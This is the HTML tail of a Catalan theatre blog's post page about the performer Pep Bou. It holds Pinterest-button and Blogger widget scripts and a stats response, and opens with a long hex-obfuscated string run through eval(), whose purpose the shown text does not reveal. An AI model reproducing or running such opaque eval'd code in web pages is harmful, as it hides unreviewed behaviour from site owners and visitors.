x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kAFar-rdo8bd0P2Auy3WshIxvSw:1765207326817';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/8466559455747952289/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8466559455747952289', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s72-c/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg', 'pageName': 'Pep Bou: \x22M\x27agradaria que em copiessin amb gr\xe0cia i criteri\x22', 'pageTitle': 'Butaques i somnis: Pep Bou: \x22M\x27agradaria que em copiessin amb gr\xe0cia i criteri\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pep Bou: \x22M\x27agradaria que em copiessin amb gr\xe0cia i criteri\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgACbNK3zQmKPJCE5umybw7q_Ze31piHYZMyPtYHL-iGdF5Nl33RqySAVwmW2HF6lZ8lmrUOuxrjdSu1ZJnuPM2vWMBpTM3tJejlE8QQhZRDZ13ViBKU-b_NvlaIz8f6w8TA4L7_ilX85k/s400/Mentrestant-Teatralment-Considerava-Michelangelo-Magradaria_ARAIMA20130212_0016_20.jpg', 'url': 'https://www.butaquesisomnis.com/2013/02/pep-bou-magradaria-que-em-copiessin-amb.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8466559455747952289}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC4QAZjXjnLuwex8-TFBY2Zwx-zULso09Hkg4E3mWLu7jPksTxr10Oggc7a5Imryk0zBV-_w-_4KEHnWQcGrpOdbUQjsA'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC4QAZjXjnLuwex8-TFBY2Zwx-zULso09Hkg4E3mWLu7jPksTxr10Oggc7a5Imryk0zBV-_w-_4KEHnWQcGrpOdbUQjsA
body_size: 48
content:
{"total":1689271,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,64],[1,41],[2,26],[3,33],[4,34],[5,73],[6,95],[7,89],[8,44],[9,36],[10,38],[11,35],[12,37],[13,29],[14,26],[15,19],[16,20],[17,23],[18,24],[19,21],[20,23],[21,11],[22,19],[23,21],[24,33],[25,8],[26,19],[27,48],[28,100],[29,5]],"nextTickMs":144000}